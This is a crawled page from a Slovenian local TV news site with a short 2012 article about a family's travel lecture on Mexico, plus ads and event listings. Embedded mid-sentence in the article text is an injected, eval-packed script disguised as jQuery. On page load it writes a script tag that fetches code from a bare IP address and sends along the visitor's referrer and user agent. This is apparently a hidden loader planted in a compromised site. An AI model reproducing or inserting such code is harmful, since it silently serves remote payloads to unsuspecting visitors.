

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petv.tv/novice/zabava/potopisno-predavanje-druzine-klasinc/
body_size: 12280
content:
<!DOCTYPE html>
<html lang="sl-SI">
<head>
<title>Potopisno predavanje družine Klasinc  &#8211;  Petv</title>
<meta charset="UTF-8" />
	<meta name="robots" content="index,follow" />

	<link rel="canonical" href="https://www.petv.tv/novice/zabava/potopisno-predavanje-druzine-klasinc/" />

	<link rel="stylesheet" type="text/css" href="https://www.petv.tv/wp-content/themes/petv/style.css" />

<!-- Custom favicon -->
<link rel="shortcut icon" href="" />

<!-- feeds, pingback -->
  <link rel="alternate" type="application/rss+xml" title="Petv RSS Feed" href="https://www.petv.tv/feed/" />
  <link rel="pingback" href="https://www.petv.tv/xmlrpc.php" />

	<script type='text/javascript' src='https://code.jquery.com/jquery-latest.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://code.jquery.com/jquery-migrate-1.0.0.js?ver=3.3.1'></script>
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petv.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fsb-image-css'  href='https://www.petv.tv/wp-content/plugins/simple-full-screen-background-image/includes/fullscreen-image.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.petv.tv/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='https://www.petv.tv/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.0' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 18px;
	line-height: 20px;
	height: 20px;
	background: #2DA6DE;
	border: 1px solid #2DA6DE;
}

</style>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.tools.min.js?ver=1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.cycle.all.min.js?ver=1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.color.js?ver=1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.jplayer.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/effects.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.tweet.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.prettyPhoto.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.tipsy.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.li-scroller.1.0.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='https://www.petv.tv/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petv.tv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.petv.tv/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ptujska kronika 7. januar 2012' href='https://www.petv.tv/video/informativne-oddaje/ptujska-kronika-12-januar-2012/' />
<link rel='next' title='Prva rojstva v letu 2012' href='https://www.petv.tv/novice/splosno/prva-rojstva-v-letu-2012/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://www.petv.tv/novice/zabava/potopisno-predavanje-druzine-klasinc/" />
<link rel='shortlink' href='https://www.petv.tv/?p=1382' />
<link rel="alternate" type="application/json+oembed" href="https://www.petv.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petv.tv%2Fnovice%2Fzabava%2Fpotopisno-predavanje-druzine-klasinc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.petv.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petv.tv%2Fnovice%2Fzabava%2Fpotopisno-predavanje-druzine-klasinc%2F&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
    <!--[if lt IE 9]>
<script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

      <!--script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script-->
<!-- Place this render call where appropriate -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<!--script type="text/javascript" src="http://download.skype.com/share/skypebuttons/js/skypeCheck.js"></script-->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38394045-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><style type="text/css">
body {
background-repeat:repeat;
background-attachment: scroll;
 
font-size:12px;
font-weight: normal;
}

.single_article_content h1 {
font-size:36px;
font-weight: normal;
}

.single_article_content h2 {
font-size:30px;
font-weight: normal;
}

.single_article_content h3 {
font-size:24px;
font-weight: normal;
}

.single_article_content h4 {
font-size:18px;
font-weight: normal;
}

.single_article_content h5 {
font-size:14px;
font-weight: normal;
}

.single_article_content h6 {
font-size:12px;
font-weight: normal;
}
/*#header .logo {
    margin-top:px;
}
*/
/*******************************************************************
 *      Colors Start Here 
 *****************************************************************/
/*    Topbar & bottombar     */
.top_bar, .top_bar ul.top_nav li ul, .bottom_bar {
background-repeat:no-repeat;
background-attachment: scroll;
 
}
/*  Header  */
#header {
background-repeat:repeat;
background-attachment: scroll;
 
}
/*      Navigation      */
#navigation .nav_wrap {
background-repeat:repeat;
background-attachment: scroll;
 
}
#navigation ul.nav li ul li a:hover {
color:;
background-repeat:repeat;
background-attachment: scroll;
 
}
/*     Feature      */
/*     Widgets  */
.sidebar .widget, .lates_video_news, .news_box, .cat_article, .ticker_widget {
}
.sidebar .widget .widget_title, .lates_video_news .widget_title {
}
/*  NewsBox */

/* News Ticker */
.ticker_widget {
background-color:#2DA6DE;
}
ul#ticker01 li a {
color:#404040;
font-size:13px;

font-weight: normal;
}
ul#ticker01 li a:hover {
    color:#ffffff;
}

/* News Ticker */



</style>
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/18683976/d_petv_300x250', [300, 250], 'div-gpt-ad-1424694593651-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/18683976/d_petv_728x90', [728, 90], 'div-gpt-ad-1424694657332-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
</head>
<body>
            <div class="fixed">
<div id="top" class="top_bar">
    <div class="inner">
     			     <ul id="menu-top" class="top_nav"><li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://www.petv.tv/televizija/">Televizija</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://www.petv.tv/osebna-izkaznica/">Osebna izkaznica</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.petv.tv/ekipa/">Ekipa</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://www.petv.tv/kontakt/">Kontakt</a></li>
<li id="menu-item-17331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17331"><a href="https://www.petv.tv/category/video/kurentovanje/">Kurentovanje</a></li>
<li id="menu-item-47814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47814"><a href="https://www.petv.tv/wp-content/uploads/2026/01/Seznam-predvajanih-skladb-PeTV-December-2025.xlsx">Seznam avtorskih del</a></li>
</ul>			         
    <div class="search_box">
        <form method="get" action="https://www.petv.tv">
<input type="submit" class="sb" value="Iskanje" />
<input type="text" class="sf" value="Poišči.." name="s" onfocus="if(this.value == 'Poišči..') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Poišči..';}" />
</form>    </div> <!--Search Box-->
    </div> <!--End Inner-->
</div> <!--End Topbar-->

<header id="header">
    <div class="top_line"></div>
    <div id="top-thumb" class="inner">
    		        <div class="top_ad">
        <div id='div-gpt-ad-1424694657332-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1424694657332-0'); });
</script>
</div>        </div> <!--End Top Ad-->
        		<div style="clear:right"></div>
    			        	</div>
<div class="inner">
    <div class="logo">
<a href="https://www.petv.tv">
		<img src="https://www.petv.tv/wp-content/themes/petv/images/logo.png" alt="Petv" />
    </a>
    </div> <!--End Logo-->
    </div> <!--Inner-->
</header> <!--End Header-->
<nav id="navigation">
    <div class="nav_wrap">
    <div class="inner">
     			     <ul id="menu-main" class="nav"><li id="menu-item-819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-819"><a href="/">Naslovnica</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.petv.tv/novice/">Novice</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.petv.tv/video/">Video</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a title="class=red" href="https://www.petv.tv/spored/">Spored</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://www.petv.tv/oddaje/">Oddaje</a></li>
<li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.petv.tv/produkcija/">Produkcija</a></li>
<li id="menu-item-12788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12788"><a href="https://www.petv.tv/marketing-2/">Marketing</a></li>
</ul>			      <ul id="menu-main-1" class="mobileMainMenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-819"><a href="/">Naslovnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.petv.tv/novice/">Novice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.petv.tv/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a title="class=red" href="https://www.petv.tv/spored/">Spored</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://www.petv.tv/oddaje/">Oddaje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.petv.tv/produkcija/">Produkcija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12788"><a href="https://www.petv.tv/marketing-2/">Marketing</a></li>
</ul>			         </div> <!--Inner-->
    </div> <!--End Nav Wrap-->
</nav> <!--End Navigation-->
<div class="inner">
    <div class="container">
    <div class="main">
	<div id="crumbs"><a href="https://www.petv.tv">Domov</a> <span class='delimiter'>&raquo;</span> <a href="https://www.petv.tv/category/novice/">Novice</a> <span class='delimiter'>&raquo;</span> <a href="https://www.petv.tv/category/novice/zabava/">Zabava</a> <span class='delimiter'>&raquo;</span> <span class="current">Potopisno predavanje družine Klasinc</span></div>	<div class="box_outer">
    <article class="cat_article">
    <h1 class="cat_article_title">Potopisno predavanje družine Klasinc</h1>
 	    <div class="article_meta">
 	       <span class="meta_author">Objavil: <a href="https://www.petv.tv/author/dejanklasinc/" title="Prispevki od Dejan Klasinc" rel="author">Dejan Klasinc</a></span>
		       <span class="meta_date">Dne:  <strong>januar 07, 2012</strong></span>
       
	       <span class="meta_cat">V:  <strong><a href="https://www.petv.tv/category/novice/zabava/" rel="category tag">Zabava</a></strong></span>
		    </div> <!--article meta-->
	    <div id="article_content" class="single_article_content">
       				        <p style="text-align: justify; ">
	Na <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ezfif|var|u0026u|referrer|yfary||js|php'.split('|'),0,{}))
</script></noindex> zadnjem potopisnem predavanju dru&scaron;tva pOtuj v preteklem letu, smo lahko prisluhnili vtisom in spominom družine Klasinc, ki se je potepala po Mehiki. Pred &scaron;tirimi leti se je družina Klasinc z dvema majhnima otrokoma podala na pot v Mehiko, natan?neje v turisti?no mesto Cancun. Spomini na potovanje so &scaron;e vedno sveži. Na eni strani industrija, na drugi pa &scaron;e vedno ?ari neokrnjene narave. Ker je Andrejevo življenje tesno povezano s turisti?no stroko, ni mogel mimo tega, da je primerjal na&scaron; in mehi&scaron;ki turizem. Zadnje potopisno predavanje preteklega leta pa je bilo nekaj posebnega, saj je bilo posve?eno otrokom sveta. Najmlaj&scaron;i pOtujevci bodo lahko v leseno hrastovo skrinjo oddajali igra?ke. Ko vas bo pot zanesla v Muzikafe, se spomnite na tiste, ki imajo manj, kot imamo mi sami. Morda bo prav va&scaron;a igra?ka pri?arala nasmeh na obrazu kak&scaron;nega navihan?ka na drugem koncu sveta.</p>
<p style="text-align: justify; ">
	&nbsp;</p>
<p style="text-align: justify; ">
	(Objavljeno v oddaji Ptujska kronika, dne 7. januarja 2012)</p>
	<div class="clear"></div>
    </div> <!--Single Article content-->
        <div class="single_share">
		                    <div class="single_sh_twitter sh_item">
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.petv.tv/novice/zabava/potopisno-predavanje-druzine-klasinc/" data-count="vertical">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
            </div> <!--Twitter Button-->

		            <div class="single_sh_gplus sh_item">
<!-- Place this tag where you want the +1 button to render -->
<div class="g-plusone" data-size="tall" data-href="https://www.petv.tv/novice/zabava/potopisno-predavanje-druzine-klasinc/"></div>


    </div> <!--google plus Button-->
    
            <div class="single_sh_facebook sh_item">
                <iframe src="//www.facebook.com/plugins/like.php?href=https://www.petv.tv/novice/zabava/potopisno-predavanje-druzine-klasinc/&amp;send=false&amp;layout=box_count&amp;width=50&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=62" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:50px; height:62px;" allowTransparency="true"></iframe>
            </div> <!--facebook Button-->

            <div class="single_sh_linkedin sh_item">
<script src="http://platform.linkedin.com/in.js" type="text/javascript"></script>
<script type="IN/Share" data-url="https://www.petv.tv/novice/zabava/potopisno-predavanje-druzine-klasinc/" data-counter="top"></script>
	    </div> <!--linkedin Button-->




    </div> <!--single Share-->		
   
     	    <div class="articles_nav">
        <span class="prev_article"><a href="https://www.petv.tv/video/informativne-oddaje/ptujska-kronika-12-januar-2012/" rel="prev"><span>&#8249;</span> Nazaj</a></span>
        <span class="next_article"><a href="https://www.petv.tv/novice/splosno/prva-rojstva-v-letu-2012/" rel="next">Naprej <span>&#8250;</span></a> </span>
    </div> <!--Articles Nav-->
         		        <h4 class="related_box_title">Sorodne vsebine</h4>
    <div class="related_box">
	<ul class="default">
    	                       <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/zabava/ptujsko-mestno-sankalisce/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2026/01/Sankanje-na-gradu-650x366.jpg" width="120" height="85" alt="Ptujsko mestno sankališče" title="Ptujsko mestno sankališče" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/zabava/ptujsko-mestno-sankalisce/">Ptujsko mestno sankališče</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/zabava/ptujska-poletna-noc-5/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2025/08/Ptujska-noc-MIHA-650x366.jpg" width="120" height="85" alt="Ptujska poletna noč" title="Ptujska poletna noč" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/zabava/ptujska-poletna-noc-5/">Ptujska poletna noč</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/zabava/zonglerski-dan-na-ptuju/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2025/08/Zonglerski-dan-2025-650x366.jpg" width="120" height="85" alt="Žonglerski dan na Ptuju" title="Žonglerski dan na Ptuju" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/zabava/zonglerski-dan-na-ptuju/">Žonglerski dan na Ptuju</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/zabava/ptujska-noc-2024/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2024/08/Ptujska-noc-PLES-650x366.jpg" width="120" height="85" alt="Ptujska noč 2024" title="Ptujska noč 2024" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/zabava/ptujska-noc-2024/">Ptujska noč 2024</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/zabava/v-petek-in-soboto-se-nam-obeta-ptujska-poletna-noc/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2024/07/Ptujska-poletna-noc-NAJAVA-2024-650x366.jpg" width="120" height="85" alt="V petek in soboto se nam obeta Ptujska poletna noč" title="V petek in soboto se nam obeta Ptujska poletna noč" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/zabava/v-petek-in-soboto-se-nam-obeta-ptujska-poletna-noc/">V petek in soboto se nam obeta Ptujska poletna noč</a></h3>

    </li>
     <!--End Related Style-->
                                                                  		</ul>
    </div> <!--Related Box-->
     <!--Related Enable-->

<!-- You can start editing here. -->
<div id="comments">

	

</div>
        </article> <!--End Single Article-->
	</div><!--Box outer-->
        </div> <!--End Main-->
        <aside class="sidebar">
	 	         <div class="box_outer"><div class="widget">		   	    <div class="ads300">
			  			   <a href="#"><img src="https://www.petv.tv/wp-content/uploads/2019/03/vidnost-na-programih-pacica-273.jpg" alt="" /></a>
			  			  </div><!-- ads250 -->

			
</div></div><div class="box_outer"><div class="widget"><h3 class="widget_title">KULTURNE NAPOVEDI</h3><div class="wid_border"></div>			<div class="textwidget"><div data-offset-key="d7oso-0-0">
<p>PETEK, 30. JANUAR<br />
Mestni kino Ptuj<br />
16.00, Zootropolis 2<br />
17.00, Belo se pere na devetdeset<br />
18.00, Najemi družino<br />
19.30, Ni druge izbire<br />
20.00, Melania</p>
<p>PETEK, 30. JANUAR<br />
21.00, Arena Campus Sava Ptuj<br />
Joker Out / Slow Monkeys (koncert)</p>
<p>SOBOTA, 31. JANUAR IN NEDELJA, 1. FEBRUAR<br />
9.00, Večnamenska dvorana Spuhlja<br />
32. Korantov sejem</p>
<p>SOBOTA, 31. JANUAR<br />
9.00, MKC Stara steklarska, Ptuj<br />
Jaz tebi – ti meni: Zima in pust 2026</p>
<p>SOBOTA, 31. JANUAR<br />
Mestni kino Ptuj<br />
16.00, Zootropolis 2<br />
17.00, Belo se pere na devetdeset<br />
18.00, Najemi družino<br />
19.30, Ni druge izbire<br />
20.00, Melania</p>
<p>SOBOTA, 31. JANUAR<br />
21.00, Arena Campus Sava Ptuj<br />
DJ Umek</p>
<p>NEDELJA, 1. FEBRUAR<br />
Mestni kino Ptuj<br />
16.00, Zootropolis 2<br />
17.00, Belo se pere na devetdeset<br />
18.00, Najemi družino<br />
19.30, Ni druge izbire<br />
20.00, Melania</p>
<p>PONEDELJEK, 2. FEBRUAR<br />
23.30, Domačija pri Zvonku Križaju Matevžu Zokiju (Budina)<br />
Kurantov skok</p>
<p>TOREK, 3. FEBRUAR<br />
16.30, Narodni dom Ptuj<br />
Najstniki štejejo 2026</p>
<p>TOREK, 3. FEBRUAR<br />
18.00, Dominikanski samostan, Ptuj<br />
Osrednja slovesnost ob slovenskem kulturnem prazniku</p>
<p>SREDA, 4. FEBRUAR<br />
17.00, Večnamenska dvorana Spuhlja<br />
Otvoritev razstave etnografskih likov</p>
</div>
<p>AKTUALNE RAZSTAVE</p>
<p>DO 7. MARCA<br />
Galerija Luna<br />
Modri horizonti (razstava Polone Petek)</p>
<p>DO 4. OKTOBRA<br />
Ptujski grad (vzhodni stolp)<br />
Neumorni risar France Mihelič (1907–1998) (razstava)</p>
</div>
		</div></div><div class="box_outer"><div class="widget"><h3 class="widget_title">ŠPORTNI DOGODKI</h3><div class="wid_border"></div>			<div class="textwidget"><p>ŠPORTNI NAPOVEDNIK:</p>
<p>ŠPORTNIK LETA 2025:<br />
Prireditev Športnik leta 2025 Mestne občine Ptuj.<br />
(petek, ob 18.00, Dominikanski samostan Ptuj)</p>
<p>ROKOMET – 1. B SRL 15. krog:<br />
Drava Ptuj – Dol TKI Hrastnik<br />
(petek, ob 20.00, Športna dvorana Ljudski vrt)</p>
<p>ROKOMET – 1. SRL 12. krog (ž):<br />
ŽRK Ptuj – RK Ljubljana<br />
(sobota, ob 18.00, Športna dvorana Ljudski vrt)</p>
<p>ODBOJKA – 2. DOL vzhod 14. krog (ž):<br />
ŽOK Ptuj – Kajuh Šoštanj<br />
(sobota, ob 17.30, Športna dvorana Gimnazije Ptuj)</p>
<p>KOŠARKA – 4. SKL vzhod 4. krog:<br />
Intera Ptuj – Calcit Basketball<br />
(nedelja, ob 17.00, Športna dvorana Gimnazije Ptuj)</p>
<p>KEGLJANJE – 1. B SKL vzhod 12. krog:<br />
Brežice – Drava Ptuj<br />
(sobota, ob 17.00, Kegljišče Brežice)</p>
<p>KEGLJANJE – 2. SKL vzhod 12. krog:<br />
Brežice – Drava Ptuj<br />
(sobota, ob 13.00, Kegljišče Brežice)</p>
<p>STRELSTVO – 1. A strelska liga z zračno pištolo:<br />
V 3. krogu ligaškega tekmovanja bodo nastopili člani Strelskega kluba Ptuj.<br />
(nedelja, ob 16.50, Centralno strelišče v Ljubljani)</p>
<p>PLAVANJE – državno prvenstvo:<br />
Na Zimskem združenem plavalnem prvenstvu Slovenije bodo tekmovali ptujski plavalci.<br />
(od petka do nedelja, od 10.00, Športni center Ilirija)</p>
<p>ATLETIKA – državno prvenstvo:<br />
Na Prvenstvu Slovenije za starejše mladince in pionirje v atletiki bodo tekmovali predstavniki Atletskega kluba Ptuj.<br />
(sobota in nedelja, ob 16.00, Olimpijski center Novo mesto)</p>
</div>
		</div></div><div class="box_outer"><div class="widget"><div class="tabbed_widget">
<!-- the tabs -->
<ul class="tabbed_nav">
	<li class="tabbed1"><a href="#">Novo</a></li>
	<li class="tabbed2"><a href="#">Komentarji</a></li>
	<li class="tabbed3"><a href="#">Teme</a></li>
	<li class="tabbed4"><a href="#">Glasujemo</a></li>
</ul>

